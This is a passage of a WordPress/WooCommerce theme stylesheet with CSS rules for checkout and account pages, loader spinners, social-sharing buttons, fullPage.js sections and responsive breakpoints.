.woocommerce form.checkout.woocommerce-checkout .woocommerce-error {
  margin-bottom: 30px;
}

.woocommerce #customer_details {
  width: 50%;
  float: left;
}

.woocommerce #order_review_heading,
.woocommerce #order_review {
  float: right;
  width: 41.66667%;
}

.woocommerce #order_review {
  padding: 100px 50px 30px;
  border: 2px solid rgba(169, 174, 189, 0.3);
  position: relative;
}

.woocommerce #order_review_heading,
.woocommerce .woocommerce-billing-fields h3 {
  margin: 0 0 20px;
  font-size: 20px;
}

.woocommerce #order_review_heading:after,
.woocommerce .woocommerce-billing-fields h3:after {
  content: "";
  width: 50px;
  border-bottom: 2px solid #526df9;
  display: block;
  margin-top: 10px;
}

.woocommerce #order_review_heading {
  position: absolute;
  right: 0;
  padding: 40px 0 0 50px;
}

.woocommerce #ship-to-different-address {
  margin: 0 0 10px;
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.woocommerce #ship-to-different-address .input-checkbox {
  float: left;
  margin: 6px 10px 0 0;
}

.woocommerce #order_comments {
  min-height: 120px;
  line-height: inherit;
  padding-top: 10px;
  padding-right: 10px;
}

.woocommerce .woocommerce-checkout-review-order-table {
  border: none;
}

.woocommerce .woocommerce-checkout-review-order-table th,
.woocommerce .woocommerce-checkout-review-order-table td {
  padding: 10px 0;
  vertical-align: top;
}

.woocommerce .woocommerce-checkout-review-order-table th {
  border-width: 0 0 1px 0;
  text-transform: uppercase;
  font-weight: 600;
}

.woocommerce .woocommerce-checkout-review-order-table td {
  border-width: 0;
}

.woocommerce .woocommerce-checkout-review-order-table .product-total {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table .product-quantity {
  font-weight: normal;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:first-child td {
  padding-top: 20px;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:last-child td {
  padding-bottom: 20px;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td,
.woocommerce .woocommerce-checkout-review-order-table tfoot th {
  padding: 15px 0;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table #shipping_method .shipping_method {
  float: right;
  margin: 6px 0 0 10px;
}

.woocommerce .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  font-weight: normal;
  line-height: 20px;
}

.woocommerce #order_review .place-order {
  padding-bottom: 10px;
}

.woocommerce #order_review .place-order .button {
  width: 100%;
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 16px;
  letter-spacing: 1px;
}

.wc_payment_methods {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.wc_payment_methods .wc_payment_method {
  margin-bottom: 10px;
}

.wc_payment_methods .wc_payment_method label {
  text-transform: uppercase;
  font-weight: 600;
  margin-left: 5px;
  color: #232324;
}

.wc_payment_methods .payment_box {
  padding: 10px 0;
}

.wc_payment_methods .payment_box p:last-child {
  margin-bottom: 0;
}

.wc_payment_methods .payment_method_paypal img {
  display: inline-block;
  max-width: 140px;
}

.wc_payment_methods .about_paypal {
  display: inline-block;
  text-transform: none;
  font-weight: normal;
  font-size: 12px;
  text-decoration: underline;
}

.checkout_coupon .button {
  font-size: 12px;
}

/*--------------------------------------------------------------
	16.6. My Account Page
---------------------------------------------------------------*/
form.login .button {
  padding: 10px 30px;
  margin-right: 20px;
}

form.login .clear + p.form-row {
  margin-top: 10px;
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation li {
  display: inline-block;
  padding: 0 30px 15px 0;
}

.woocommerce-MyAccount-navigation li.is-active a {
  color: #526df9;
}

.registration-form {
  margin-bottom: 30px;
}

.registration-form .form-row {
  margin-bottom: 40px;
}

.registration-form label {
  display: none;
}

.registration-form input {
  border: none;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  font-size: 16px;
  width: 100%;
  color: #fff;
}

.registration-form .input-text {
  background-color: #134f8a;
  padding: 15px 40px;
  color: #487eb4;
}

.registration-form .input-text:focus {
  color: #fff;
}

.registration-form .button {
  text-transform: capitalize;
  background: #526df9;
  padding-top: 15px;
  padding-bottom: 15px;
}

.registration-horizonal .registration-form {
  margin: 0 -15px;
}

.registration-horizonal .registration-form .form-row {
  float: left;
  width: 20%;
  padding: 0 15px;
  margin-bottom: 30px;
}

.registration-horizonal .registration-form .form-row-wide {
  float: left;
  width: 40%;
}

/*--------------------------------------------------------------
	17. Extra class
---------------------------------------------------------------*/
.la-loader.spinner1 {
  width: 40px;
  height: 40px;
  display: block;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-animation: la-rotateplane 1.2s infinite ease-in-out;
  animation: la-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  background-color: #526df9;
}

@-webkit-keyframes la-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes la-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.la-loader.spinner2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  -webkit-animation: la-scaleout 1.0s infinite ease-in-out;
  animation: la-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes la-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes la-scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.la-loader.spinner3 {
  margin: 0;
  width: 70px;
  text-align: center;
}

.la-loader.spinner3 .bounce1,
.la-loader.spinner3 .bounce2,
.la-loader.spinner3 .bounce3 {
  width: 18px;
  height: 18px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;
  animation: la-bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-loader.spinner3 .bounce1 {
  -webkit-animation-delay: -.32s;
  animation-delay: -.32s;
}

.la-loader.spinner3 .bounce2 {
  -webkit-animation-delay: -.16s;
  animation-delay: -.16s;
}

@-webkit-keyframes la-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}

.la-loader.spinner4 {
  margin: -20px 0 0 -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: la-rotate 2.0s infinite linear;
  animation: la-rotate 2.0s infinite linear;
}

.la-loader.spinner4 .dot1,
.la-loader.spinner4 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #526df9;
  border-radius: 100%;
  -webkit-animation: la-bounce 2.0s infinite ease-in-out;
  animation: la-bounce 2.0s infinite ease-in-out;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
}

.la-loader.spinner4 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes la-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes la-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes la-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bounce {
  0%, 100% {
    transform: scale(0);
  }
  50% {
    transform: scale(1);
  }
}

.item--overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #526df9;
  visibility: hidden;
  opacity: 0;
}

.item--social {
  font-size: 16px;
}

.item--social a {
  display: inline-block;
  padding: 0 10px;
}

.grid-items .item-inner {
  position: relative;
  margin-bottom: 30px;
}

.three-text-color,
.text-color-highlight,
.highlight-text-color {
  color: #b5b7c4 !important;
}

.text-color-heading {
  color: #343538 !important;
}

.text-color-primary {
  color: #526df9 !important;
}

.text-color-white {
  color: #fff !important;
}

.border-color-primary {
  border-color: #526df9 !important;
}

.border-color-secondary {
  border-color: #232324 !important;
}

.highlight-font-family .h1, .highlight-font-family .h2, .highlight-font-family .h3, .highlight-font-family .h4, .highlight-font-family .h5, .highlight-font-family .h6,
.highlight-font-family h1, .highlight-font-family h2, .highlight-font-family h3, .highlight-font-family h4, .highlight-font-family h5, .highlight-font-family h6 {
  font-family: inherit;
  font-weight: inherit;
  text-transform: inherit;
  font-style: inherit;
}

.socials-color a {
  background-color: rgba(169, 174, 189, 0.3);
}

.socials-color a:hover {
  background-color: #526df9;
}

.socials-color .facebook {
  background-color: #5678bf;
}

.socials-color .facebook:hover {
  background-color: #3b5999;
}

.socials-color .twitter {
  background-color: #73c2fd;
}

.socials-color .twitter:hover {
  background-color: #55acee;
}

.socials-color .linkedin {
  background-color: #007bb6;
}

.socials-color .linkedin:hover {
  background-color: #0173a9;
}

.socials-color .pinterest {
  background-color: #c32026;
}

.socials-color .pinterest:hover {
  background-color: #b90f16;
}

.socials-color .youtube,
.socials-color .google-plus {
  background-color: #dd4b39;
}

.socials-color .youtube:hover,
.socials-color .google-plus:hover {
  background-color: #dd4b39;
}

.socials-color .email {
  background-color: #808080;
}

.socials-color .email:hover {
  background-color: #555;
}

.social--sharing a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  color: #fff;
  margin: 0 10px;
}

.social--sharing a:first-child {
  margin-left: 0;
}

.social--sharing a:last-child {
  margin-right: 0;
}

.social--sharing a:focus, .social--sharing a:hover {
  color: #fff;
}

.social--sharing .facebook {
  background-color: #5678bf;
}

.social--sharing .facebook:hover {
  background-color: #3b5999;
}

.social--sharing .twitter {
  background-color: #73c2fd;
}

.social--sharing .twitter:hover {
  background-color: #55acee;
}

.social--sharing .linkedin {
  background-color: #007bb6;
}

.social--sharing .linkedin:hover {
  background-color: #0173a9;
}

.social--sharing .pinterest {
  background-color: #c32026;
}

.social--sharing .pinterest:hover {
  background-color: #b90f16;
}

.social--sharing .youtube,
.social--sharing .google-plus {
  background-color: #dd4b39;
}

.social--sharing .youtube:hover,
.social--sharing .google-plus:hover {
  background-color: #dd4b39;
}

.social--sharing .email {
  background-color: #808080;
}

.social--sharing .email:hover {
  background-color: #555;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.left-0 {
  left: 0 !important;
  right: auto !important;
}

.right-0 {
  right: 0 !important;
  left: auto !important;
}

.top-0 {
  top: 0 !important;
}

.clearboth {
  clear: both;
}

.size-full {
  width: 100%;
}

.size-full.aligncenter, .size-full.alignleft, .size-full.alignnone, .size-full.alignright {
  width: auto;
}

.light {
  font-weight: 300;
}

.first-letter-primary::first-letter {
  color: #526df9;
}

html.fp-enabled,
.fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: transparent;
}

#superContainer {
  height: 100%;
  position: relative;
  -ms-touch-action: none;
  touch-action: none;
}

.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fp-slide {
  float: left;
}

.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}

.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.3s ease-out;
}

.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.fp-slidesContainer {
  float: left;
  position: relative;
}

.fp-controlArrow {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}

.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}

.fp-scrollable {
  overflow: hidden;
  position: relative;
}

.fp-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

.fp-notransition {
  transition: none !important;
}

#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

#fp-nav.right {
  right: 17px;
}

#fp-nav.left {
  left: 17px;
}

.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-slidesNav.bottom {
  bottom: 17px;
}

.fp-slidesNav.top {
  top: 17px;
}

#fp-nav ul,
.fp-slidesNav ul {
  margin: 0;
  padding: 0;
}

#fp-nav ul li,
.fp-slidesNav ul li {
  display: block;
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
}

.fp-slidesNav ul li {
  display: inline-block;
}

#fp-nav ul li a,
.fp-slidesNav ul li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#fp-nav ul li a.active span,
.fp-slidesNav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 12px;
  width: 12px;
  margin: -6px 0 0 -6px;
  border-radius: 100%;
}

#fp-nav ul li a span,
.fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 4px;
  width: 4px;
  border: 0;
  background: #333;
  left: 50%;
  top: 50%;
  margin: -2px 0 0 -2px;
  transition: all 0.1s ease-in-out;
}

#fp-nav ul li:hover a span,
.fp-slidesNav ul li:hover a span {
  width: 10px;
  height: 10px;
  margin: -5px 0px 0px -5px;
}

#fp-nav ul li .fp-tooltip {
  position: absolute;
  top: -2px;
  color: #fff;
  font-size: 14px;
  white-space: nowrap;
  max-width: 220px;
  overflow: hidden;
  display: block;
  opacity: 0;
  width: 0;
  cursor: pointer;
}

#fp-nav ul li:hover .fp-tooltip,
#fp-nav.fp-show-active a.active + .fp-tooltip {
  width: auto;
  opacity: 1;
  transition: opacity 0.2s ease-in;
}

#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}

#fp-nav ul li .fp-tooltip.left {
  left: 20px;
}

.fp-auto-height.fp-section,
.fp-auto-height .fp-slide,
.fp-auto-height .fp-tableCell {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive.fp-section,
.fp-responsive .fp-auto-height-responsive .fp-slide,
.fp-responsive .fp-auto-height-responsive .fp-tableCell,
.fp-responsive .fp-auto-height-responsive .fp-scrollable {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive .fp-scrollable .fp-scroller {
  transform: none !important;
  -webkit-transform: none !important;
  will-change: none !important;
}

#la_full_page .la_fp_fixed_top {
  position: fixed !important;
  z-index: 999999;
  top: 0;
  width: 100%;
}

#la_full_page .la_fp_fixed_bottom {
  position: fixed !important;
  z-index: 999999;
  bottom: 0;
  width: 100%;
}

.animated .animated {
  animation-delay: 350ms;
}

.animated .animated .animated {
  animation-delay: 550ms;
}

.la-enable-fullpage .la_fp_section {
  padding-left: 0;
  padding-right: 0;
  /*full height mode */
}

.la-enable-fullpage .la_fp_section,
.la-enable-fullpage .la_fp_section .la_fp_child_section {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .la_fp_section .la_fp_child_section.vc_row-o-full-height {
  min-height: 100vh !important;
}

.la-enable-fullpage .la_fp_section .fp-scroller .vc_row-o-full-height {
  min-height: 0 !important;
}

.la-enable-fullpage .la_fp_section .la_reinit_animation:not(.wpb_start_animation) {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row {
  height: 100%;
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container {
  display: flex;
  display: -webkit-flex;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container > .vc_column-inner,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.la-enable-fullpage #site-content {
  padding-left: 0;
  padding-right: 0;
}

.la-enable-fullpage .site-main > .container {
  width: 100%;
}

.la-enable-fullpage .site-main .fp-slidesContainer > .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.fp-section:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  transition: all 300ms ease;
  pointer-events: none;
}

.fp-section.fp-completely.active:after {
  transform: scale(2);
  opacity: 0;
}

.fp-section.fp-completely:not(#colophon):not(.active):after {
  opacity: .9;
  transition: all 400ms ease;
  background-color: #dcdcdc;
}

.fp-section.last-before-footer:after {
  opacity: 0 !important;
}

.fp-responsive .fp-section:after {
  display: none;
}

.fp-nav-control-type-1 .la-fp-arrows {
  display: none;
}

.fp-nav-control-type-2 #fp-nav {
  display: none;
}

.fp-nav-control-type-2.fp-nav-control-position-right .la-fp-arrows {
  right: 40px;
}

.fp-nav-control-type-2 .la-fp-arrows {
  position: fixed;
  z-index: 100;
  top: 50%;
  opacity: 1;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.fp-nav-control-type-2 .la-fp-arrows .total {
  display: none;
}

.fp-nav-control-type-2 .la-fp-arrows li {
  display: block;
  text-align: center;
  cursor: pointer;
  color: #343538;
  opacity: 0.4;
}

.fp-nav-control-type-2 .la-fp-arrows li i {
  font-family: "optima";
  font-style: normal;
  font-size: 32px;
  font-weight: normal;
}

.fp-nav-control-type-2 .la-fp-arrows li:hover {
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .num {
  font-weight: bold;
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .prev i:before {
  content: "\42";
}

.fp-nav-control-type-2 .la-fp-arrows .next i:before {
  content: "\43";
}

.fp-nav-control-type-2 .la-fp-arrows ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

#la_full_page #colophon {
  display: block;
  width: 100%;
  height: auto !important;
}

#la_full_page #colophon .fp-tableCell {
  display: block;
}

/*--------------------------------------------------------------
	18. Responsive
---------------------------------------------------------------*/
@media (max-width: 1440px) {
  .hover-box-icon .la-sc-icon-boxes {
    padding: 50px 20px 50px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .wrap-icon .box-icon span {
    max-width: 60px;
    max-height: 60px;
  }
}

/* Medium devices (old desktop, less than 1199px) */
@media (max-width: 1199px) {
  .la-headings.health-heading-boxed {
    padding: 0 30px;
  }
  .vc_tta.tour-la-business .vc_tta-tabs-list li a {
    font-size: 20px;
  }
  .header-v5 .site-header .header-search-form {
    display: none;
  }
  .site-branding {
    max-width: 220px;
  }
  .mega-menu > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  #masthead_aside {
    display: none;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .header-v10 .site-header-mobile,
  .header-v9 .site-header-mobile {
    display: block;
  }
}

/* Medium devices (tablet, less than 991px) */
@media (max-width: 991px) {
  .la-btn {
    max-width: 100%;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 200px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item img {
    max-width: 100px;
  }
  #masthead_aside,
  header#masthead {
    display: none;
  }
  .site-header-mobile {
    display: block;
  }
  .header-v7 .top-area {
    padding: 20px 0;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 40px 40px 30px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 30px;
  }
  .la-footer-4col3333 .footer-column {
    width: 50%;
  }
  .la-footer-3col444 .footer-column {
    width: 100%;
  }
  .la-footer-2col48 .footer-column {
    width: 100%;
    text-align: center;
  }
  .la-headings.health-heading-boxed {
    padding: 0;
  }
  .la-headings.health-heading-boxed .subheading-tag {
    position: static;
    padding: 0 10px 10px;
  }
  .la-bigger-btn .la-btn,
  .la-bigger-btn .vc_btn3 {
    font-size: 30px !important;
    letter-spacing: 0;
    padding: 30px !important;
  }
  .la-contact-info .la-contact-item {
    padding-left: 30px;
  }
  .home-09-big-banner .subheading-tag {
    font-size: 40px;
  }
  .portfolios-list .entry-tax-list,
  .portfolios-list .entry-title {
    margin-bottom: 15px;
  }
  .portfolios-list .item-excerpt {
    margin-bottom: 20px;
  }
  .portfolios-list.loop-style-1 .item-inner {
    margin-bottom: 50px;
  }
}

@media (max-width: 800px) {
  .portfolios-list.loop-style-2 .loop-item,
  .portfolios-list.loop-style-1 .item--info,
  .portfolios-list.loop-style-1 .item--thumbnail {
    width: 100%;
  }
  .portfolios-list.loop-style-2 .item--thumbnail,
  .portfolios-list.loop-style-1 .item--thumbnail {
    margin-bottom: 20px;
  }
}

/* Small devices (phones, less than 767px) */
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 30px;
  }
  h2,
  .h2 {
    font-size: 24px;
  }
  h3,
  .h3 {
    font-size: 20px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 180px;
  }
  .la-footer-4col3333 .footer-column {
    width: 100%;
  }
  .slick-slider button.slick-prev {
    left: 0;
  }
  .slick-slider button.slick-next {
    right: 0;
  }
  .page-title-v11 .section-page-header .page-title,
  .page-title-v1 .section-page-header .page-title {
    font-size: 20px;
  }
  .single-la_portfolio .section-page-header {
    margin-bottom: 40px;
  }
  .portfolio-nav {
    margin-top: 20px;
  }
  .portfolio-single-page .pf-gal-items .gal-item {
    margin-bottom: 15px;
  }
  .portfolio-single-page .entry-tax-list {
    display: none;
  }
  .portfolio-single-page .portfolio-meta-data .meta-item {
    margin: 0;
    font-size: 14px;
  }
  .portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
    display: block;
    margin-left: 0;
  }
  .portfolio-single-page.style-2 .pf-gal-items {
    margin-bottom: 0;
  }
  .portfolio-single-page.style-2 .portfolio-meta-datawrap {
    margin-bottom: 20px;
  }
  .portfolio-single-page.style-2 .portfolio-meta-data,
  .portfolio-single-page.style-2 .portfolio-social-links {
    width: 100%;
  }
  .portfolio-single-page.style-2 .portfolio-social-links {
    padding-top: 15px;
  }
  .portfolio-single-page.style-3 .s-portfolio-left {
    padding-bottom: 20px;
  }
  .portfolio-single-page.style-4 .pf-title,
  .portfolio-single-page.style-4 .portfolio-meta-data {
    text-align: left;
  }
  .elm-countdown .countdown-section {
    width: 50%;
  }
  .testimonial-loop.loop-style-6 .item-inner {
    margin-bottom: 50px;
  }
  .testimonial-loop.loop-style-6 .item--info {
    width: 100%;
    padding: 20px;
  }
  .testimonial-loop.loop-style-6 .item--info:before {
    border-right-width: 30px;
    border-top-width: 30px;
    bottom: -30px;
  }
  .testimonial-loop.loop-style-6 .item--image {
    width: 150px;
    padding-right: 0;
    float: left;
    margin-top: 20px;
    margin-left: 20px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
    border-left-width: 30px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
    float: right;
    margin-right: 20px;
  }
  .vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
    padding-left: 20px;
    padding-right: 20px;
    height: auto !important;
    min-height: 0;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    width: 260px !important;
  }
  .la-timeline-wrap .slick-slider button.slick-prev {
    left: -30px;
  }
  .la-timeline-wrap .slick-slider button.slick-next {
    right: -30px;
  }
  .la-timeline-wrap.style-2 .slick-slider {
    height: auto !important;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    top: 0 !important;
  }
  .la-timeline-wrap.style-2 .timeline-line {
    top: auto !important;
    bottom: 5px;
  }
  .la-timeline-wrap.style-2 .timeline-dot {
    top: auto !important;
    bottom: 0 !important;
  }
  .la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
    display: none;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--thumbnail img,
  .pf-masonry.pf-s-4 .item-inner .item--thumbnail img {
    min-height: 200px;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--info .item-excerpt,
  .pf-masonry.pf-s-4 .item-inner .item--info .item-excerpt {
    font-size: 18px;
  }
  .header-v7 .top-area {
    display: none;
  }
  .showposts-loop.blog-grid_4 .item-info {
    padding: 20px;
  }
  .site-footer .menu-inline-item .menu li {
    margin: 0 0 15px;
    display: block;
  }
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 100%;
  }
}

/* Extra small devices (phones, less than 479px) */
@media (max-width: 479px) {
  h1,
  .h1 {
    font-size: 28px;
  }
  h2,
  .h2 {
    font-size: 20px;
  }
  h3,
  .h3 {
    font-size: 18px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 30px 30px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left .box-icon span {
    width: 50px !important;
    height: 50px !important;
  }
}

/* Small devices (tablets, 768px only) */
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {
  .admin-bar #header_aside {
    top: 32px;
  }
}

/* Medium devices (desktops, 992px only) */
@media (min-width: 992px) and (max-width: 1199px) {
  .site-header .container {
    width: 100%;
  }
}

/* Large devices (large desktops, 1200px and up) */
/* Large devices (large desktops, 1200px only) */
@media (min-width: 1200px) and (max-width: 1439px) {
  #masthead_aside {
    width: 300px;
  }
  #masthead_aside .site-header-inner {
    padding: 60px 15px 60px 15px;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 300px;
  }
  #masthead_aside .header-left {
    margin-bottom: 50px;
  }
}

/* Extra Large devices (xlarge desktops, 1440px and up) */
